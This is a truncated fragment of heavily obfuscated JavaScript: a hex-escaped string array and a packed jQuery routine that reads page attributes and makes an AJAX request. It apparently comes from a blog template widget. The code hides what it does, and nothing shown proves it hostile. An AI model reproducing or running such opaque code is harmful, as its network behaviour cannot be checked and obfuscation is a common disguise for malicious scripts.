c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x72\x20\x32\x74\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x2c\x32\x70\x3d\x61\x5b\x34\x5d\x2c\x32\x72\x3d\x61\x5b\x35\x5d\x2c\x32\x6e\x3d\x61\x5b\x36\x5d\x2c\x31\x4c\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x70\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x39\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x31\x61\x29\x7b\x31\x61\x3d\x31\x61\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x2d\x35\x2c\x31\x61\x3d\x31\x4